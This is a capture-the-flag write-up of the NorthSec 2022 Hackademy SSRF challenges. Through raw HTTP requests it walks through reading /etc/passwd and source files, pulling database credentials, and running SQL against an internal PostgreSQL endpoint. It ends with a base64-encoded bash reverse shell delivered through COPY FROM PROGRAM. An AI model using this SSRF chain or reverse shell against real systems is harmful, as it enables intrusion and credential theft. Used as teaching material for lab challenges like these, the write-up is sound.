
NorthSec 2022 Writeup - Hackademy - Forgery
The Hackademy challenges are the beginner’s track at the NorthSec CTF. I had done a few last year. But I had not done the Server-side request forgery (SSRF) challenges.
Forgery 101 - Find the source
I opened the challenges website.

The site allowed running a few commands on the server. I tried running id instead of the listed commands, but that failed.
Looking at the site and the request sent, it looked like the backend was sending requests to ‘http://localhost/api.php’ to execute the allowed commands. That, and the name of the challenges pointed at SSRF.
I tried using it to load a file on the server.
POST /demo.php HTTP/1.1
Host: chal7.hackademy.ctf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Origin: http://chal7.hackademy.ctf
Connection: close
Referer: http://chal7.hackademy.ctf/
url=file:///etc/passwd&method=GET&postparams=
It worked.
HTTP/1.1 200 OK
Date: Sat, 21 May 2022 13:23:02 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1469
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
postgres:x:106:113:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
The challenge name said to find the source, so I tried to load demo.php, but it failed. I needed the get the path of the application. So I used the vulnerability to read the Apache configuration.
POST /demo.php HTTP/1.1
Host: chal7.hackademy.ctf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 77
Origin: http://chal7.hackademy.ctf
Connection: close
Referer: http://chal7.hackademy.ctf/
url=file:///etc/apache2/sites-enabled/000-default.conf&method=GET&postparams=
There was two application running on the server.
HTTP/1.1 200 OK
Date: Sat, 21 May 2022 13:23:53 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 309
Connection: close
Content-Type: text/html; charset=UTF-8
<VirtualHost *:80>
ServerName localhost
DocumentRoot /var/www/html/api
</VirtualHost>
<VirtualHost *:8080>
ServerName localhost
DocumentRoot /var/www/html/database
<Directory /var/www/html/database>
Order deny,allow
Deny from all
Allow from ::1
Allow from localhost
</Directory>
</VirtualHost>
Now that I knew where the main application was, I used it to dump all the PHP files I could find.
api.php
<?php
require_once("config.php");
if(isset($_GET["run"])){
$run = strtolower($_GET["run"]);
if($run === "ping"){
echo "Pong!";
die();
} elseif($run === "hello"){
echo "World!";
die();
} elseif($run === "healthcheck"){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://".DATABASE_HOST.":".DATABASE_PORT."");
curl_setopt($ch, CURLOPT_POSTFIELDS, "user=".DATABASE_USER."&password=".urlencode(DATABASE_PASSWORD));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
$output = curl_exec($ch);
curl_close($ch);
echo $output;
die();
} else {
echo "This command is not implemented in our system. Wait some more years and try again, young apprentice.";
die();
}
}
demo.php
<?php
if(isset($_POST["url"], $_POST["method"], $_POST["postparams"])){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_POST["url"]);
curl_setopt($ch, CURLOPT_HEADER, 1);
if(strtoupper($_POST["method"]) === "GET"){
} elseif(strtoupper($_POST["method"]) === "POST"){
curl_setopt($ch, CURLOPT_POST, TRUE);
curl_setopt($ch, CURLOPT_POSTFIELDS, $_POST["postparams"]);
} else {
echo "Only GET and POST are implemented so far...";
die();
}
curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
$output = curl_exec($ch);
curl_close($ch);
echo $output;
die();
}
config.php
<?php
#FLAG-9fc7c9b51435bd468ced68ea0112996a (1/3)
define("DATABASE_USER", "postgres");
define("DATABASE_PASSWORD", "Let&me=in");
define("DATABASE_HOST", "localhost");
define("DATABASE_PORT", 8080);
The first flag was in a comment in config.php.
Forgery 102 - Can you query in the library?
The second challenge was about sending queries to the database. The main application was already sending requests to a second site to get the database endpoint. The config file also had the user name and password needed to access that second application. The port 8080 was not opened, but I could use the SSRF to access it.
First I dumped the content of the database/index.php file.
POST /demo.php HTTP/1.1
Host: chal7.hackademy.ctf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 66
Origin: http://chal7.hackademy.ctf
Connection: close
Referer: http://chal7.hackademy.ctf/
url=file:///var/www/html/database/index.php&method=GET&postparams=
index.php
<?php
if(isset($_POST['user'], $_POST['password'])) {
try{
$conn = new PDO("pgsql:host=localhost;port=5432;", $_POST['user'], $_POST['password'], array(PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION));
} catch (PDOException $e){
echo "You are not authorized to access this, get out!";
die();
}
if(isset($_POST["query"])){
try{
$cursor = $conn->query($_POST["query"]);
$results = $cursor->fetchall(PDO::FETCH_ASSOC);
if(!empty($results)){
$columns = array_keys($results[0]);
echo implode(" | ", $columns)."\n";
foreach ($results as $key => $value) {
echo implode(" | ", $value)."\n";
}
}
} catch(PDOException $e) {
echo "Seems like your query failed, try again young pentester!";
die();
}
} else {
echo "Yes, yes.. I'm alive. What is it?";
die();
}
} else {
echo "Only a real pentester can access the database.";
die();
}
The file supported three post parameters: user, password, and query. I could use it to run any SQL command on the database. I used it to get the list of tables in the database.
POST /demo.php HTTP/1.1
Host: chal7.hackademy.ctf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 194
Origin: http://chal7.hackademy.ctf
Connection: close
Referer: http://chal7.hackademy.ctf/
url=http%3A%2F%2Flocalhost:8080%3Frun%3Dhealthcheck&method=POST&postparams=user%3Dpostgres%26password%3DLet%2526me%253Din%26query%3DSELECT TABLE_SCHEMA, TABLE_NAME from INFORMATION_SCHEMA.TABLES
There were a lot of them, but the interesting one came first.
HTTP/1.1 200 OK
Date: Sat, 21 May 2022 13:47:39 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 6523
Connection: close
Content-Type: text/html; charset=UTF-8
HTTP/1.1 200 OK
Date: Sat, 21 May 2022 13:47:39 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 6350
Content-Type: text/html; charset=UTF-8
table_schema | table_name
flag | flag_25bb3839f80731bb
pg_catalog | pg_statistic
pg_catalog | pg_type
...
The was a schema called flag that had a table named flag_25bb3839f80731bb. I used the same technique to read that table.
POST /demo.php HTTP/1.1
Host: chal7.hackademy.ctf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 172
Origin: http://chal7.hackademy.ctf
Connection: close
Referer: http://chal7.hackademy.ctf/
url=http%3A%2F%2Flocalhost:8080%3Frun%3Dhealthcheck&method=POST&postparams=user%3Dpostgres%26password%3DLet%2526me%253Din%26query%3DSELECT * FROM flag.flag_25bb3839f80731bb
It gave me the second flag.
HTTP/1.1 200 OK
Date: Sat, 21 May 2022 13:49:05 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 214
Connection: close
Content-Type: text/html; charset=UTF-8
HTTP/1.1 200 OK
Date: Sat, 21 May 2022 13:49:05 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 66
Content-Type: text/html; charset=UTF-8
flag_42321a36fb59ea85
FLAG-effafb6605f287adec9426f9feb8ed9e (2/3)
Forgery 103 - Obtain HRCE: Hackademy Recognized Certified Expert
The name of the last challenge of the track hinted at Remote Code Execution (RCE). From the pg_* schema and table names, I knew that the site was using PostgreSQL. I looked for ways to get RCE on PostgreSQL and found a small script on GitHub.
This script uses COPY FROM PROGRAM to execute a command and save the output in a table.
I did not really care about the output, but the command needed a table, so I started by creating one. It also helped my test by first running id on the server.
POST /demo.php HTTP/1.1
Host: chal7.hackademy.ctf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
Origin: http://chal7.hackademy.ctf
Connection: close
Referer: http://chal7.hackademy.ctf/
url=http%3A%2F%2Flocalhost:8080%3Frun%3Dhealthcheck&method=POST&postparams=user%3Dpostgres%26password%3DLet%2526me%253Din%26query%3D CREATE TABLE cmd_exec(cmd_output text)
When I knew I could run commands on the server, I crafted a reverse shell payload. I base64 encoded it to avoid having to fight with any characters that could have caused problems in the HTML request.
$ echo 'bash -i >& /dev/tcp/9000:cafe:1234:5678:216:3eff:fe66:7c01/4444 0>&1 ' | base64 -w 0
YmFzaCAgLWkgPiYgL2Rldi90Y3AvOTAwMDpjYWZlOjEyMzQ6NTY3ODoyMTY6M2VmZjpmZTY2OjdjMDEvNDQ0NCAgMD4mMSAK
I started a netcat listener on the server provided by the CTF and sent the command.
POST /demo.php HTTP/1.1
Host: chal7.hackademy.ctf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 282
Origin: http://chal7.hackademy.ctf
Connection: close
Referer: http://chal7.hackademy.ctf/
url=http%3A%2F%2Flocalhost:8080%3Frun%3Dhealthcheck&method=POST&postparams=user%3Dpostgres%26password%3DLet%2526me%253Din%26query%3D COPY cmd_exec FROM PROGRAM 'echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvOTAwMDpjYWZlOjEyMzQ6NTY3ODoyMTY6M2VmZjpmZTY2OjdjMDEvNDQ0NCAgMD4mMSAK | base64 -d | bash'
The listener got a connection.
root@ctn-shell:~# nc -6 -klvnp 4444
Listening on :: 4444
Connection received on 9000:91a:201:cdba:216:3eff:fe04:eca8 39640
bash: cannot set terminal process group (3616): Inappropriate ioctl for device
bash: no job control in this shell
At that point, I just had to look around the server to find the last flag.
postgres@ctn-mbergeron-hackademy-7:/var/lib/postgresql/12/main$ ls
ls
base
global
pg_commit_ts
pg_dynshmem
pg_logical
...
postgres@ctn-mbergeron-hackademy-7:/var/lib/postgresql/12/main$ cd
cd
bash: cd: HOME not set
postgres@ctn-mbergeron-hackademy-7:/var/lib/postgresql/12/main$ cd /
cd /
postgres@ctn-mbergeron-hackademy-7:/$ ls
ls
bin
boot
dev
etc
flag_is_in_here_3050e4ea44c9439d.txt
home
lib
lib32
...
postgres@ctn-mbergeron-hackademy-7:/$ cat flag_is_in_here_3050e4ea44c9439d.txt
<ademy-7:/$ cat flag_is_in_here_3050e4ea44c9439d.txt
FLAG-224b009bd8229cfd2967ea814ea83e08 (3/3)